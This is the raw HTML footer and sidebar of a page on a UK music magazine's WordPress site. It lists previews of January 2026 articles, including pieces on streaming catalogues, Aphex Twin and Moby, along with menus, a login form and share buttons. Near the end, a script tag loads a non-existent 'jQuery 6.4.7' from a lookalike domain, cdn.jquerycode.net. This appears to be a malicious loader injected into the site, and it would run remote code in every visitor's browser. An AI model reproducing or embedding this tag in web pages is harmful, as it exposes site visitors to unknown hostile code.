src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51948 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-500x502.png 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/1200x630bf-60.png 628w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Quality%20Goods%20Records%20releases%20sixth%20annual%20compilation%2C%20features%20Polar%20Youth%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Quality Goods Records releases sixth annual compilation, features Polar Youth – https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

